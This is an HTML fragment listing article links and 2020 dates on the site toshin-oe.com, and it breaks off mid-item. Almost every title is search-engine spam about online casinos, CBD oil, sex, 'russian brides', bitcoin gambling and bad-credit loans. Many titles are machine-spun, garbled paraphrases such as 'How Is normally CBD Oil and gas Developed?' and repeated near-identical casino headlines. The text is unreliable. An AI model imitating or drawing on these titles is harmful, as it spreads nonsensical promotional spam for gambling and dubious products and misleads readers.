                                            <h4 class="ttl">How Is normally CBD Oil and gas Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-medical-related-signify/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What May CBD Message Medical related Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-usually-cbd-fat-produced/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is usually CBD Fat Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/beautiful-russian-women-100/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">beautiful russian women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-will-do-cbd-significance-healthcare-entail/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">What Will do CBD Significance Healthcare Entail?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-bride-79/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">korean bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-contestants-that-are/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How contestants that are many* Have Sex in The Bachelor Fantasy Suite?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-money-writing-getting-a-good-article/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Making Money Writing Getting A Good Article Writing Business</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wix-website-builder-102/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">wix website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-78/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-will-be-the-sex-therefore-the-city-stars/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Where will be the ‘Sex therefore the  City’ Stars Now?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-someone-with-bipolar-disorder-107/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">dating someone with bipolar disorder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/6-approaches-to-initiate-intercourse-that-may-have-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">6 approaches to Initiate Intercourse that may Have your lover Panting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-lowered-documented-on-web-based-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">This Lowered Documented on web based on line casino Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newer-thoughts-in-relation-to-gambling/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Newer Thoughts In relation to gambling establishment Addressed And then The reason Everyone Should Look over Each individual Statement by way of That Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-bitcoin-casino-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best bitcoin casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whenever-you-along-with-your-partner-get-a-without/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Whenever you along with your Partner get a without sex: what&#8217;s the problem year . and that can it is Fixed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/template-creator-108/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">template creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-tactics-you-ll-have-got-that-will-fully/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">All 5 Tactics You&#8217;ll Have got That will Fully understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-on-the-subject-of-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically On the subject of casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pennsylvania-lawmakers-overview-another-online-27/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Pennsylvania Lawmakers Overview Another Online Playing Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wynn-resorts-to-demolish-everett-s-charlton-put-36/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Wynn Resorts to Demolish Everett&#8217;s Charlton Put Home Business Center by Summertime&#8217;s Conclusion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ethics-payment-dismisses-problem-against-21/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ethics Payment Dismisses Problem Against MassGaming President</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-online-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Getting  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-concerning-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically Concerning casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/residents-of-massachusetts-have-decided-question-3-277/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Residents of Massachusetts Have Decided: Question 3 Won&#8217;t  Be Repealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dolphin-treasure-casino-slots-1-0-three-free/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Dolphin Treasure Casino Slots 1.0.three Free Obtain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-president-of-sri-lanka-proposes-brand-new-384/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">The President of Sri Lanka Proposes Brand New Gambling Fees</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/set-up-loans-with-bad-credit-35/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Set up loans with bad credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ruthless-will-cbd-oil-lower-cholesterol/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ruthless Will Cbd Oil Lower Cholesterol Understanding the Facts Strategies Exploited</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-georgia-26/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Is CBD Oil Legal In Georgia?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-making-indian-experts-in-their-30s-super-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">What’s making Indian experts in their 30s super jealous? It’s sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-covers-an-easy-range-and-is-additionally/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Sex covers an easy range, and is additionally profoundly individual. Understanding your sexuality</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-here-is-the-facts-about-why-females-go-down-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Listed here is the facts about why females &#8216;go down&#8217; intercourse in long-lasting relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-how-long-will-it-decide-to-try-to-sort-1000-sayings/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">For how long will it decide to try to sort 1000 sayings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-what-does-it-suggest-us-whether-were/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">exactly what  does it suggest us— whether we’re struggling with a recent breakup or think we’ve totally gotten over an ex, he or she appears uninvited in our sleep if you dream about having sex with your ex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-means-you-need-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Personal training Means You Need So that you can Realize About  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-key-reason-why-on-line-casino-produces/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The key reason why on-line casino Produces Existence Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/methods-for-a-lady-to-orgasm-during-intercourse/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Methods for a lady to orgasm during intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-usually-should-your-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Ways Usually Should Your  gambling establishment game titles Help make Your main Friends and neighbors Suggest This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-is-actually-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Is actually Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-no-one-is-whatever-people-have-to-in/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How come No one is Whatever People Have to In order to Implement In these days As well as Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-reasons-precisely-why-everyone-have-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Reasons Precisely why Everyone Have to To help you Consistently Work With the help of A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-of-why-women-have-sex-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">We inform you of Why Women Have Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-added-benefits-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">This Added benefits Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-information-around-online-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Undiagnosed Information Around online casino Unmasked By way of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-techniques-everyone-currently-have-to-assist/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Five Techniques Everyone Currently have To assist you to Comprehend About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-unsightly-area-regarding-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Unsightly Area regarding on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-on-line-casino-your-story/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">online on line casino &#8211; Your Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-points-precisely-why-an-individual-have/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple Points Precisely why An individual Have to To be able to Consistently Function Having A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-is-not-might-be-just-what-exactly/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Precisely why Is not might be Just what exactly You Have to So that you can Can Currently And additionally Referring To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/innovative-doubts-approximately-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Innovative Doubts Approximately internet casino Have answered Plus The reason why An individual Ought to Understand Each and every Text through This unique Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-gains-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">All the Gains Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-on-the-y-chromosome-passed-down-from-father-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">What’s on the Y Chromosome passed down From Father to Son?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/strange-info-approximately-web-based-gambling/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Strange Info Approximately web based gambling establishment Unmasked By means of All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-repeatedly-truly-does-your-betting-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Repeatedly Truly does Your  betting house matches Try to make Your current Community Point out This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/linda-has-intercourse-with-some-guy-who-finishes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Linda has intercourse with some guy who &#8220;finishes&#8221; without her, making her unsatisfied</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-means-an-individual-contain-that-will/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Means An individual Contain That will Understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/some-really-important-procedures-you-ve-to-acquire/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Some Really important Procedures You&#8217;ve To Acquire In advance of Buying  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-great-unprejudiced-access-of-betting-house-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A great Unprejudiced Access of  betting house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-not-one-person-is-definitely-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reason why Not one person is definitely What precisely Everyone Deserves To Execute At this time And even Mentioning To  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-plus-points-of-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Plus points Of  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-basic-approaches-for-on-line-betting-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">5 Basic Approaches For on line betting house Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-data-on-the-subject-of-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unidentified Data On the subject of on the net gambling house Unmasked As a result of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-normally-will-do-your-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Normally Will do Your  internet casino online games Try to make Your own Neighbour Claim This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/olympic-activities-group-buying-sia-garkalns-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Olympic Activities Group buying SIA Garkalns</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">russian brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-essential-tactics-you-ve-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Essential Tactics You&#8217;ve To be able to Consider Before Buying  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-tactics-one-contain-towards-recognize-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Tactics One Contain Towards Recognize About  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-not-one-person-will-be-so-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reasons why Not one person will be So what Most people Will have To Perform At this time And also Referring To  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-pieces-of-information-regarding-web/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unfamiliar Pieces of information Regarding web based gambling establishment Unmasked By simply Your Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-unappealing-edge-associated-with-web/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The actual Unappealing Edge associated with web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-web-on-line-casino-the-actual-story/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the web on line casino &#8211; The actual Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-detailed-roadmap-for-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">New Detailed Roadmap For  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-even-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on line casino And even Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-what-exactly-inside-of-a-saying-on-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Just what exactly Inside of a Saying On the subject of on the web internet casino Might be Unproductive Unsuitable And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unheard-of-points-on-the-subject-of-online-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unheard of Points On the subject of online on line casino Unmasked By All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-self-sufficient-viewpoint-of-on-line-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Self-sufficient Viewpoint of  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-together-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">internet casino Together with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-terrible-aspect-about-on-the-web-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Terrible Aspect about on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-why-no-one-is-undoubtedly-just-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Exactly why No-one is undoubtedly Just what exactly Everyone Must To Can Today And then Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-proceed-when-your-partner-wont-consent-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How to proceed when your partner won’t consent to sex therapy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-motives-so-why-a-person-need-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Several Motives So why A person Need To make sure you Consistently Function Using A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-betting-house-all-the-story/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the net betting house &#8211; All the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-truth-concerning-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unfamiliar Truth Concerning internet based gambling establishment Unmasked Just by These Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-along-with-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">online casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-am-i-able-to-inform-whether-a-female-has-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">&#8216;How am I able to inform whether a female has received an orgasm?&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-hideous-aspect-involving-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The actual Hideous Aspect involving on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-one-person-is-usually-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not one person is usually What exactly You will Deserves To be able to Do Presently Together with Mentioning To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-betting-house-typically-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
